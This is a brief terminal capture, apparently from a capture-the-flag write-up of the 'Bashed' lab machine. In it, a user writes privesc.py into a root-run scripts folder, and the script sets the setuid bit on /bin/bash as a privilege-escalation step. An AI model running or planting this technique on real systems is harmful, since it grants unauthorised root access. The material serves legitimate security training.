 scriptmanager@bashed:/dev/shm$ cd /scripts
scriptmanager@bashed:/scripts$ ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec  4  2017 test.py
-rw-r--r-- 1 root          root          12 Mar 10 06:48 test.txt
scriptmanager@bashed:/scripts$ nano privesc.py
scriptmanager@bashed:/scripts$ cat privesc.py
#!/usr/bin/python
import os
os.system('chmod 4755 /bin/bash')
scriptmanager@bashed:/scripts$ watch -n 1 ls -l /bin/bash